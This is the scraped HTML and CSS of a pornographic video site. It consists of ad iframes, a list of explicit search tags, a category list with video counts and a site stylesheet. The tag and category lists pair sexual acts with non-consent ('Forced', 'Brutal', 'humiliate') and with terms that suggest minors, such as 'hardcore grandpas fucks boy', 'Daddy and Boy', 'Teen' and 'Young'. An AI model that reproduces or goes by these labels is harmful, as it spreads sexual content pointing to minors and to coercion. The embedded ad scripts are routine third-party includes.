<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/SGFyZGNvcmUgcGFydA/" target="_self" title="Hardcore part"> Hardcore part</a></li><li><a href="/en/search/QW1hdGV1ciBoYXJkY29yZSBvdXRkb29yIGJydXRhbCBzdHJhbmdlciBiYXJlIGJhY2s/" target="_self" title="Amateur hardcore outdoor brutal stranger bare back"> Amateur hardcore outdoor brutal stranger bare back</a></li><li><a href="/en/search/QmVhciBoYXJkY29yZQ/" target="_self" title="Bear hardcore"> Bear hardcore</a></li><li><a href="/en/search/aGFyZGNvcmUgYW5hbA/" target="_self" title="hardcore anal"> hardcore anal</a></li><li><a href="/en/search/bWF0dXJlIGdyb3VwIGhhcmRjb3Jl/" target="_self" title="mature group hardcore"> mature group hardcore</a></li><li><a href="/en/search/T2xkIGFuZCB5b3VuZyBoYXJkY29yZQ/" target="_self" title="Old and young hardcore"> Old and young hardcore</a></li><li><a href="/en/search/a2lzcyBoYXJkY29yZSBvZmZpY2U/" target="_self" title="kiss hardcore office"> kiss hardcore office</a></li><li><a href="/en/search/aGFyZGNvcmUgZ2F5/" target="_self" title="hardcore gay"> hardcore gay</a></li><li><a href="/en/search/Z3JvdXAgaGFyZGNvcmU/" target="_self" title="group hardcore"> group hardcore</a></li><li><a href="/en/search/Z2F5IGhhcmRjb3Jl/" target="_self" title="gay hardcore"> gay hardcore</a></li><li><a href="/en/search/QmVhcnMgaGFyZGNvcmU/" target="_self" title="Bears hardcore"> Bears hardcore</a></li><li><a href="/en/search/RmF0IGFzcyBoYXJkY29yZQ/" target="_self" title="Fat ass hardcore"> Fat ass hardcore</a></li><li><a href="/en/search/aGFyZGNvcmUgb2ZmaWNl/" target="_self" title="hardcore office"> hardcore office</a></li><li><a href="/en/search/UmVkaGVhZCBoYXJkY29yZSBibG93am9i/" target="_self" title="Redhead hardcore blowjob"> Redhead hardcore blowjob</a></li><li><a href="/en/search/aGFyZGNvcmUgZ3JhbmRwYXMgZnVja3MgYm95/" target="_self" title="hardcore grandpas fucks boy"> hardcore grandpas fucks boy</a></li><li><a href="/en/search/TXVzY2xlZCBibGFjayBnYXkgYm95cyBodW1pbGlhdGUgd2hpdGUgdHdpbmtzIGhhcmRjb3Jl/" target="_self" title="Muscled black gay boys humiliate white twinks hardcore"> Muscled black gay boys humiliate white twinks hardcore</a></li><li><a href="/en/search/SGFyZGNvcmUgYXNzcGxheQ/" target="_self" title="Hardcore assplay"> Hardcore assplay</a></li><li><a href="/en/search/aGFyZGNvcmUgZ2F5IGJpZ21lbiBmdWNrIHNsaW0geW91bmdib3l0b3k/" target="_self" title="hardcore gay bigmen fuck slim youngboytoy"> hardcore gay bigmen fuck slim youngboytoy</a></li><li><a href="/en/search/aGQgaGFyZGNvcmU/" target="_self" title="hd hardcore"> hd hardcore</a></li><li><a href="/en/search/SGFyZGNvcmUgcmFw/" target="_self" title="Hardcore rap"> Hardcore rap</a></li><li><a href="/en/search/QWx0IGZpY2t0ICBqdW5nIGhhcmRjb3Jl/" target="_self" title="Alt fickt  jung hardcore"> Alt fickt  jung hardcore</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Old Man Gay Porn Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur</a><span>2537 videos</span></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American</a><span>171 videos</span></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal</a><span>1962 videos</span></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army</a><span>92 videos</span></li>
       
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian</a><span>759 videos</span></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass</a><span>652 videos</span></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick</a><span>32 videos</span></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM</a><span>321 videos</span></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar</a><span>17 videos</span></li>
       
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking</a><span>2392 videos</span></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears</a><span>78 videos</span></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black</a><span>560 videos</span></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob</a><span>2427 videos</span></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy</a><span>603 videos</span></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal</a><span>6 videos</span></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car</a><span>42 videos</span></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop</a><span>52 videos</span></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie</a><span>171 videos</span></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum</a><span>382 videos</span></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot</a><span>1014 videos</span></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute</a><span>149 videos</span></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy</a><span>7750 videos</span></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy</a><span>11 videos</span></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat</a><span>61 videos</span></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick</a><span>427 videos</span></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European</a><span>75 videos</span></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial</a><span>48 videos</span></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat</a><span>801 videos</span></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced</a><span>526 videos</span></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang</a><span>341 videos</span></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex</a><span>219 videos</span></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy</a><span>612 videos</span></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob</a><span>1164 videos</span></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore</a><span>218 videos</span></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk</a><span>1745 videos</span></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian</a><span>263 videos</span></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial</a><span>495 videos</span></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese</a><span>130 videos</span></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage</a><span>276 videos</span></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating</a><span>43 videos</span></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature</a><span>709 videos</span></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle</a><span>1233 videos</span></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office</a><span>81 videos</span></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man</a><span>287 videos</span></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young</a><span>99 videos</span></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral</a><span>36 videos</span></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy</a><span>48 videos</span></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor</a><span>354 videos</span></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing</a><span>56 videos</span></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public</a><span>187 videos</span></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro</a><span>86 videos</span></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough</a><span>615 videos</span></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved</a><span>7 videos</span></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy</a><span>99 videos</span></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave</a><span>58 videos</span></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo</a><span>205 videos</span></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking</a><span>123 videos</span></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud</a><span>96 videos</span></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo</a><span>61 videos</span></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen</a><span>908 videos</span></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome</a><span>228 videos</span></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink</a><span>2068 videos</span></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage</a><span>81 videos</span></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur</a><span>373 videos</span></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam</a><span>303 videos</span></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young</a><span>731 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Old Man Gay Porn - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f3ade4d808cb417e950308d284d51c83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://oldmangayporn.org/assets/css/styles.css
body_size: 4256
content:
body, .header, .dropdown
{ background-color: rgb(18,18,18); text-shadow: 1px 1px 0 rgba(0,0,0,0.1); }

.sort li a, .menu-btn, .header nav a, .searches, .thumb figure, .nav a, .nav span, .media-rating a, .footer
{ background-color: rgb(38,38,38); }

.search-input, .sort, .thumb footer span, .input, .textarea, .nav, .cats-list a, .tags a, .pt-list a, .media-meta, .media-info a
{ border-color: rgb(48,48,48); }

body, input::placeholder, textarea::placeholder, .sort li a, .search button, .nav a, .cats-list span, .pt-list a, .footer li a
{ color: rgb(158,158,158); }

.highlight, .list a:before, a.logotype span, .pt-list a:before
{ color: rgb(220,180,140); }

#scroll-top, .header nav li.active a, .header nav a.active a, .hd-label, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .nav a.next
{ background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }

.thumb figure:before, .player:before
{ border-color: rgb(220,180,140); }

a, h1, h2, a.logotype, .menu-btn, input, textarea, .search form:before, .media-rating a:hover, .player:before
{ color: rgb(238,238,238); }

.search-input, .thumb span.dur, .thumb span.total, .cover
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.tags a, .media-info a
{ background-color: rgba(0,0,0,0.1); }

@media all and (min-width:1020px) {
    
    .sort li a:hover, .header nav a:hover, .nav a:hover
    { background-color: rgb(48,48,48); }
    
    .sort li.active a:hover, .sort li a.active:hover, .nav a.next:hover, .media-rating a:hover
    { background-color: rgb(220,180,140); color: rgb(0,0,0); text-shadow: 1px 1px 0 rgba(255,255,255,0.1); }
    
    a:hover, .pt-list a:hover
    { color: rgb(220,180,140); }
    
    a.logotype, .sort li a:hover, .nav a:hover, .footer li a:hover
    { color: rgb(238,238,238); }

}



.ratio-16x9 { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-bottom: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family: 'Red Hat Display'; font-weight: normal; font-style: normal; src: url(../fonts/font/RedHatDisplay-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family: 'Red Hat Display'; font-weight: bold; font-style: normal; src: url(../fonts/font/RedHatDisplay-Bold.ttf) format("truetype"); font-display: swap; }

body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Red Hat Display', Arial, sans-serif; }

@font-face{font-family: 'Line Awesome Free'; font-weight: 900; src:url(../fonts/iconfont/la-solid-900.woff2) format("woff2"); font-display:swap; }

:after, :before { font-family: 'Line Awesome Free'; display: inline-block; vertical-align: top; font-weight: bold; height: inherit; line-height: inherit; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1 { font-weight: bold; font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; text-align: center; }
h2 { font-weight: bold; margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; text-align: center; }
h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 14px; margin-top: 8px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }


.header { min-height: 40px; position: relative; z-index: 99999; overflow: visible; }
.header .content { overflow: visible; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: right; border-radius: 0 0 40% 40%; width: 55px; height: 40px; line-height: 35px; font-size: 24px; cursor: pointer; margin: 0 10px 0 0; display: block; text-align: center; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { content: '\f00d'; }


.dropdown { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgb(0,0,0); max-width: 360px; width: 100%; position: absolute; top: 40px; right: 0; overflow: hidden; z-index: 99999; padding-bottom: 20px; }

.header nav {  overflow: hidden; padding: 10px 10px 0 10px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 10px; }
.header nav a { cursor: pointer; font-size: 16px; height: 50px; line-height: 50px; border-radius: 25px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; text-align: center; }


.search { overflow: hidden; padding: 20px 10px 0 10px; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 10px; left: 16px; }
.search-input { border-radius: 25px; border-style: solid; border-width: 1px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 9px; right: 8px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1200px; margin: 0 auto; }
.cover { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 5px; overflow: hidden; font-size: 0; text-align: center; }
.list li { display: inline-block; vertical-align: top; margin: 5px 8px 0 8px; }
.list a { display: block; overflow: hidden; height: 20px; line-height: 20px; font-size: 15px; }
.list a:before { font-weight: 900; float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 14px; width: 14px; }

.searches { height: 40px; overflow: hidden; margin-top: 10px; }
.searches a:before { content: '\f002'; margin-right: 3px; }
.searches .list { margin-top: 5px; height: 30px; }

.sort { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; text-align: center; }
.sort li { display: inline-block; vertical-align: top; margin: 0 5px 5px 0; }
.sort li a { font-weight: bold; overflow: hidden; display: block; padding: 0 10px; border-radius: 0 0 50% 50%; height: 35px; line-height: 28px; font-size: 14px; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; text-align: center; }
.thumb a { display: block; position: relative; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 6px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb img { border-radius: 6px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb footer { overflow: hidden; height: 28px; margin: 5px 5px 0 5px; }
.thumb footer span { font-weight: bold; float: left; width: 48%; display: block; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent; border-right: 2px solid transparent; font-size: 12px; height: 26px; line-height: 23px; overflow: hidden; border-radius: 0 0 50% 50%;  }
.thumb footer span:last-child { float: right; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 2px; font-size: 18px; width: 18px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 4px; font-size: 18px; width: 18px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; font-size: 16px; width: 18px; }

.thumb span.dur { z-index: 100; position: absolute; bottom: 0; right: 6px; font-weight: bold; padding: 0 10px; font-size: 12px; height: 24px; line-height: 27px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
